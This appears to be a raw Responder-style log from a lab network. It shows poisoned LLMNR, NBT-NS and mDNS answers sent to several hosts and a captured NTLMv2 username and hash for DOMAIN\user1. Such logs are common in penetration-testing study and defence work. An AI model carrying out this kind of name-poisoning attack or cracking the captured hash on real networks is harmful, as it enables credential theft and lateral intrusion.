 [*] [MDNS] Poisoned answer sent to fe80::88c8:8447:5948:4c3e for name DOMAIN-CONTROLL.local
[LDAP] Operation not supported
[*] [LLMNR]  Poisoned answer sent to 192.168.190.130 for name DOMAIN-CONTROLL
[*] [LLMNR]  Poisoned answer sent to fe80::88c8:8447:5948:4c3e for name DOMAIN-CONTROLL
[*] [LLMNR]  Poisoned answer sent to 192.168.190.130 for name DOMAIN-CONTROLL
[*] [NBT-NS] Poisoned answer sent to 192.168.190.1 for name DESKTOP-03K28SV (service: Domain Controller)
[*] [MDNS] Poisoned answer sent to fe80::d158:f1e:1e79:a6b4 for name test.local
[*] [MDNS] Poisoned answer sent to 192.168.190.131 for name test.local
[*] [LLMNR]  Poisoned answer sent to 192.168.190.131 for name test
[*] [MDNS] Poisoned answer sent to 192.168.190.131 for name test.local
[*] [MDNS] Poisoned answer sent to fe80::d158:f1e:1e79:a6b4 for name test.local
[*] [LLMNR]  Poisoned answer sent to fe80::d158:f1e:1e79:a6b4 for name test
[*] [LLMNR]  Poisoned answer sent to fe80::d158:f1e:1e79:a6b4 for name test
[*] [LLMNR]  Poisoned answer sent to 192.168.190.131 for name test
[SMB] NTLMv2-SSP Client   : fe80::d158:f1e:1e79:a6b4
[SMB] NTLMv2-SSP Username : DOMAIN\user1
[SMB] NTLMv2-SSP Hash     : user1::DOMAIN:47baf05d80095fa6:CEAC1C7CFAE4A42D6808B7208A2D333F:010100000000000000DCBDDDC775DA01B1
570ED2D704070E0000000002000800550​05A004D00530001001E00570049004E002D00560048003500430058005300380059004C004A004E00040034005700
49004E002D00560048003500430058005300380059004C004A004E002E0055005A004D0053002E004C004F00430041004C000300140055005A004D0053002E
004C004F00430041004C000500140055005A004D0053002E004C004F00430041004C000700080000DCBDDDC775DA010600040002000000080030003000000​0
00000000010000000020000​0013204BBB188F4A4C5C916CD7206A500701ABDDD4560E1FC8DCABC6411DFD39F0A001000000000000000000000000000000000
000900120063006900660073002F007400650073007400000000000000​0000
[*] [MDNS] Poisoned answer sent to 192.168.190.131 for name test.local
[*] [MDNS] Poisoned answer sent to fe80::d158:f1e:1e79:a6b4 for name test.local
[*] [MDNS] Poisoned answer sent to 192.168.190.131 for name test.local